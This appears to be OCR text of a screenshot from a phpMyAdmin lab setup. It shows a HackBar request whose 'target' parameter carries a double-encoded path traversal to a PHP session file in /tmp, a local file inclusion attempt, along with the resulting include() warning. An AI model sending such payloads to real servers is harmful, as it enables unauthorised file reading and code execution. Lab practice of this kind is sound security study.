 phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
rce
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
directory
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_sql.php%3f/…/…/…/…/…/…/tmp/sess_d57001799c2f03f16958890eb7fff4b1' for inclusion
(include_path='.:/usr/
Backtrace
./index.php#61: inclu
在服务上检测到错误!
请查看此窗口的底部。
忽略全部 忽略
下次自动发送错误报告
忽略全部 忽略 报告
控制台
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 8 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.79.161:2003/index.php?target=db_sql.php%253f/…/…/…/…/…/…/tmp/sess_d57001799c2f03f16958890eb7fff4b1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台